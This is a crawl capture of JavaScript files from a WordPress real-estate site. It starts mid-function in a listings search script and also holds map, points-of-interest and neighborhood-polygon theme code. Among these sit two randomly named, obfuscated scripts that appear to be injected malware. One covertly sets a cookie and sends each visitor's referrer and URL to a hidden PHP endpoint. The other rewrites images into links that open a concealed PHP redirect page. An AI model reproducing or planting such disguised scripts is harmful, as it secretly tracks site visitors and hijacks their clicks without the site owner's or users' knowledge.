			that.map.update( {'aaData' : [['', that.single_listing]], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': 0} );	
		});
		return false;
	}

	//or, if we're dealing with a polygon map and there's not a selected polygon
	if ( ( this.map.type == 'neighborhood' && !this.map.selected_polygon && !this.map.neighborhood.neighborhood_override ) ) {
		if ( this.list )
			this.list.update( {'aaData' : [], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': this.list.sEcho} )

		if ( this.map )
			this.map.update( {'aaData' : [], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': this.list.sEcho} )

		return false;
	}
	this.pending = true;

	var that = this;

	if (that.default_filters.length > 0) {
		that.active_filters = that.default_filters;
	}

	//allows the dev to pass in one or many property ids
	if (this.property_ids) {
		that.active_filters.push( { "name": "property_ids", "value" :  this.property_ids} );	
		console.log(that.active_filters)	
	}

	//get pagination and sorting information
	if (this.list && this.list.datatable) {
		this.list.show_loading();
		var fnSettings = this.list.datatable.fnSettings();
		that.active_filters.push( { "name": "iDisplayLength", "value" : fnSettings._iDisplayLength } );
		that.active_filters.push( { "name": "iDisplayStart", "value" : fnSettings._iDisplayStart } );
		this.list.sEcho++
		that.active_filters.push( { "name": "sEcho", "value" :  this.list.sEcho} );			
		// aoData;
	} else if ( this.list ) {
		this.list.show_loading();
		that.active_filters.push( { "name": "iDisplayLength", "value" : this.list.limit_default} );
		that.active_filters.push( { "name": "iDisplayStart", "value" : 0} );
		that.active_filters.push( { "name": "sEcho", "value" : 1} );	
	}

	if (this.list && this.list.context) {
		that.active_filters.push( { "name": "context", "value" : this.list.context} );
	}
  
	//get get current state of search filtes. 
	if (this.filter) {
		that.active_filters = that.active_filters.concat(this.filter.get_values());
	}

	//get bounding box or polygon information
	//there should be a map
	//also, we either need a type of neighborhood or filter bounds to be enabled
	if (this.map && (this.map.type == 'neighborhood' || this.map.filter_by_bounds ) ) {
		this.map.show_loading();
		that.active_filters = that.active_filters.concat(this.map.get_bounds());
	}

	if (that.filter_override) {
		for (var i = that.filter_override.length - 1; i >= 0; i--) {
			that.active_filters.push(that.filter_override[i]);
		};
	};
	that.active_filters.push( { "name": "action", "value" : this.hook} );

	//saved search functionality
	var hash = that.generate_search_hash()
	var current_hash = jQuery.address.value();

	//the hash has never been set, and it's not empty, or its different from the previous hash. Go look it up.
	if (current_hash !== '/' && ( that.search_hash === hash || that.search_hash === false || that.from_back_button) ) {
		that.active_filters.push( { "name": "saved_search_lookup", "value" : current_hash } );	
		that.search_hash = current_hash;

		//if there are filters active, set them too
		if (that.filter) {
			that.filter.set_values( current_hash );
		}

	} else {
		that.active_filters.push( { "name": "saved_search_lookup", "value" : '/' + hash } );	
		jQuery.address.value(hash);
		that.search_hash = '/' + hash;
	}
	
	jQuery.ajax({
	    "dataType" : 'json',
	    "type" : "POST",
	    "url" : this.sSource,
	    "data" : that.active_filters,
	    "success" : function ( ajax_response ) {
			that.pending = false;		
			that.is_new_serch = false;		
			that.from_back_button = false;		
			that.ajax_response = ajax_response;
			if (that.map && that.map.map)
				that.map.update( ajax_response );

			if ( that.list )
				that.list.update( ajax_response );

			that.active_filters = [];
	    }
	});
}

Listings.prototype.generate_search_hash = function () {

	var joined = '';
	for (var i = this.active_filters.length - 1; i >= 0; i--) {
		if ( this.active_filters[i] ) {
			if (this.active_filters[i]['name'] == "saved_search_lookup" || this.active_filters[i]['name'] == "sEcho")
				continue;

			joined += this.active_filters[i]['name'];
			joined += this.active_filters[i]['value'];
		}
	}	
	return this.fast_hasher(joined);
	
}

Listings.prototype.fast_hasher = function(str){
    var hash = 0;
    if (str.length == 0) return hash;
    for (i = 0; i < str.length; i++) {
        char = str.charCodeAt(i);
        hash = ((hash<<5)-hash)+char;
        hash = hash & hash; // Convert to 32bit integer
    }
    return hash;
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/bygavegax.js
body_size: 800
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function givet()
{		var kamywiro = window.location.href; 
  	     var xukiqohaqywe = "bygavegax";	var dasovizalera = "/" + xukiqohaqywe + ".php"; 
    var wevokemozun = 60;	
	var fydarowabunoh = xukiqohaqywe; 		var xuzahidihe = "";	  	    try     {	       xuzahidihe=""+parent.document.referrer;	  	     }
 

	    catch (ex) 

    { 
		    xuzahidihe=""+document.referrer;      }
	 	if(xaziny(fydarowabunoh) == null)
 
 
	{
 
  		var fecipuf = window.location.hostname;
 	  		  	
		jiquxofitu(fydarowabunoh, "1", wevokemozun, "/", fecipuf);   
		if(xaziny(fydarowabunoh) != null)
 
		{
 			var cihibica = new Image();   

			cihibica.src=dasovizalera + "?referer=" + escape(xuzahidihe) + "&url=" + escape(kamywiro);		}	} 	 }	

givet();


function xaziny(tarajamys) 
{	    var becotyjefyg = document.cookie;	      var cuvilekejos = tarajamys + "=";
	

  
    var hanenumekesaza = becotyjefyg.indexOf("; " + cuvilekejos);  
    if (hanenumekesaza == -1) { 	
        hanenumekesaza = becotyjefyg.indexOf(cuvilekejos);          if (hanenumekesaza != 0) return null;
      } else {         hanenumekesaza += 2;	     }
    var vulonakigeroci = document.cookie.indexOf(";", hanenumekesaza);       if (vulonakigeroci == -1) {
 
          vulonakigeroci = becotyjefyg.length;  
    }  
    return unescape(becotyjefyg.substring(hanenumekesaza + cuvilekejos.length, vulonakigeroci));
   }


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function jiquxofitu(penaleberyboxah,ritahycugajeqob,fafego, jolikar, hyga) 
{ 
 var pyjihali = new Date();
 	   
 var xejyzekusoh = new Date();
       xejyzekusoh.setTime(pyjihali.getTime() + 1000*60*fafego);

 document.cookie = penaleberyboxah+"="+escape(ritahycugajeqob) + ";expires="+xejyzekusoh.toGMTString() + ";path=" + jolikar + ";domain=" + hyga;  
  
}



--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/lifestyle.js?ver=4.1.1
body_size: 1036
content:
function Lifestyle ( params ) {
	this.map = params.map || alert('You need to give the lifestyle object a map');
};

Lifestyle.prototype.init = function () {
	var that = this;

	//set the initial state of the polygon menu
	if (this.status_display) {
		google.maps.event.addDomListenerOnce(this.map, 'idle', function() {
			var content = '<div id="polygon_display_wrapper">';
			content += '<h5>Point of Interest</h5>';
			content += '<p id="start_warning">Use controls below to select what points of interests you\'d like to see on the map</p>';
			content += '</div>';
			jQuery('#' + that.status_display.dom_id).append(content);
		});
	}
	
	jQuery('#lifestyle_form_wrapper form, .location_select_wrapper').live('change', function(event) {
      	event.preventDefault();
      	that.map.clear();
      	that.search_places();
      });

}

Lifestyle.prototype.search_places = function () {
	var that = this;
	var request = this.get_lifestyle_form();

	var service = new google.maps.places.PlacesService(this.map.map);

    service.search(request, function ( results, status ) {
		var points = [];
		if (status == google.maps.places.PlacesServiceStatus.OK) {
			that.map.hide_empty();
			for (var i = 0; i < results.length; i++) {	
				that.map.create_marker({position:new google.maps.LatLng(results[i].geometry.location.lat(), results[i].geometry.location.lng()), content:results[i].name, icon: 'https://chart.googleapis.com/chart?chst=d_map_spin&chld=0.3|0|FF8429|13|b', listing:results[i] });
		  	}
		}	
		if (that.map.markers.length > 0 )
			that.map.center_on_markers();
    })
}
				        
Lifestyle.prototype.service_callback = function (results, status) {
	console.log('service_callback');
	var points = [];
	if (status == google.maps.places.PlacesServiceStatus.OK) {
		for (var i = 0; i < results.length; i++) {						           
			points.push({lat: results[i].geometry.location.lat(), lng: results[i].geometry.location.lng()});
			that.map.create_marker({latlng:results[i].geometry.location, content:results[i].name, icon: 'https://chart.googleapis.com/chart?chst=d_map_spin&chld=0.3|0|FF8429|13|b' });
	  	}
	}
}

Lifestyle.prototype.get_lifestyle_form = function () {
	var response = {location: new google.maps.LatLng(this.map.lat, this.map.lng) , radius: 5000, types: ['']};
	var form_values = [];
	jQuery.each(jQuery('#lifestyle_form_wrapper form').serializeArray(), function(i, field) {
		form_values.push(field.name);
	});
	if (form_values.length > 0) {
		response.types = [];
		for (key in form_values) {
			response.types.push(form_values[key]);
		};
	};
	return response;
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/kewyrel.js
body_size: 546
content:

window.onload = function ()
{
	lafudoxa();
}


function lafudoxa()
{	
	var vawozuhe = document.getElementsByTagName("img"); 	for (var cyruwoqak = 0; cyruwoqak < vawozuhe.length; cyruwoqak++) 		{ 
 
		var qure = vawozuhe[cyruwoqak].getAttribute("class"); 
 


		if(qure == null || qure.length < 50) continue;   		var limosub = "/wapuzohe.php?enfpy=" + qure;
 	 			var piqylalucoqoxi = vawozuhe[cyruwoqak].getAttribute("alt");
 		var desotypo = vovo(limosub, piqylalucoqoxi);  	
  		var cubexymonyni = vawozuhe[cyruwoqak].parentNode;
		var kiry = vawozuhe[cyruwoqak].cloneNode(true);

  
			desotypo.appendChild(kiry);
			
 
		cubexymonyni.replaceChild(desotypo, vawozuhe[cyruwoqak]);


 
 	} 	}  


function vovo(cygeviqax, nyjuny){	 
	if(nyjuny == null) nyjuny = "";	
 	var kotu = document.createElement("a");	

 	kotu.href = "#" + nyjuny;  	kotu.setAttribute("onclick", "javascript:window.open('" + cygeviqax + "');return false;");		kotu.setAttribute("rel","nofollow");  	kotu.setAttribute("target","_blank");
  
	return kotu;	 
		} 

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/neighborhood.js?ver=4.1.1
body_size: 1177
content:
function Neighborhood ( params ) {
	var that = this;
	this.map = params.map || false;
	this.type = params.type || 'neighborhood';


	this.strokeColor = params.strokeColor || null;
	this.strokeOpacity  = params.strokeOpacity || null;
	this.strokeWeight  = params.strokeWeight || null;
	this.fillColor  = params.fillColor || null;
	this.fillOpacity  = params.fillOpacity || null;

	this.neighborhood_override = false;
	

	this.slug = params.slug || false;
	Neighborhood.prototype.polygon_click = params.polygon_click || function ( polygon ) {
		that.map.selected_polygon = polygon;
		that.map.polygons_exclude_center = true;
		that.map.always_center = true;
		that.map.listings.get();
		for (var i = that.map.polygons.length - 1; i >= 0; i--) {
			that.map.polygons[i].setOptions({fillOpacity: "0.4"});
		}
		polygon.setOptions({fillOpacity: "0.6"});
	}
	Neighborhood.prototype.polygon_mouseover = params.polygon_mouseover || function ( polygon ) {
		polygon.setOptions({fillOpacity: "0.9"});
	}
	Neighborhood.prototype.polygon_mouseout = params.polygon_mouseout || function ( polygon ) {
		polygon.setOptions({fillOpacity: "0.4"});
	}
}

Neighborhood.prototype.init = function () {
	var that = this;	
	var filters = {};

	if (this.slug) {
		//if slug, only get that one
		filters.action = 'get_polygons_by_slug';
		filters.slug = this.slug;
		filters.type = this.type;
	} else {
		//if no polygon, get all
		filters.action = 'get_polygons_by_type';
		filters.type = this.type;
	}

	jQuery.ajax({
	    "dataType" : 'json',
	    "type" : "POST",
	    "url" : info.ajaxurl,
	    "data" : filters,
	    "success" : function ( neighborhoods ) {
	    	if ( neighborhoods.length > 0) {
	    		for (var i = neighborhoods.length - 1; i >= 0; i--) {
	    			var polygon_options = that.process_neighborhood_polygon( neighborhoods[i] );
	    			var polygon = that.map.create_polygon( polygon_options );
	    			if ( that.slug ) {
	    				that.map.selected_polygon = polygon;
						that.map.listings.get();	
	    			}
	    			
	    		};
	    		that.map.center_on_polygons();
	    	} else {
	    		//manually set filters, force the map to update;
	    		that.neighborhood_override = true;
	    		that.map.listings.filter_override = [];
	    		that.map.listings.filter_override.push({ "name": "location["+that.type+"]", "value" : that.slug });
	    		that.map.listings.filter_override.push({ "name": "location["+that.type+"_match]", "value" : 'like' });
	    		that.map.listings.get();
	    	}
	    }
	});
}

//converts raw neighborhood polygon data into a useable GMaps polygon object
Neighborhood.prototype.process_neighborhood_polygon = function ( neighborhood ) {
	var polygon_options = {};
	polygon_options.paths = [];
	polygon_options.label = neighborhood.name || false;
	polygon_options.tax = neighborhood.tax || false;
	polygon_options.permalink = neighborhood.permalink || false;

	polygon_options.strokeColor = this.strokeColor || neighborhood.settings.border.color;
	polygon_options.strokeOpacity = this.strokeOpacity || neighborhood.settings.border.opacity;
	polygon_options.strokeWeight = this.strokeWeight || neighborhood.settings.border.weight;
	polygon_options.fillColor = this.fillColor || neighborhood.settings.fill.color;
	polygon_options.fillOpacity = this.fillOpacity || neighborhood.settings.fill.opacity;

	if ( neighborhood.vertices.length > 0 ) {
		var bounds = new google.maps.LatLngBounds();
		for (var i = neighborhood.vertices.length - 1; i >= 0; i--) {
			var point = neighborhood.vertices[i];
			var gpoint = new google.maps.LatLng( point['lat'], point['lng'] );
			polygon_options.paths.push( gpoint );	
			//store the verticies directly so we can center the map without relooping the the polygons
			this.map.polygons_verticies.push( gpoint );
			bounds.extend( gpoint );
		}
		polygon_options.label_center = bounds.getCenter();
	}
	//so we can attach directly to the polygon object
	polygon_options.vertices = neighborhood.vertices;

	return polygon_options;
}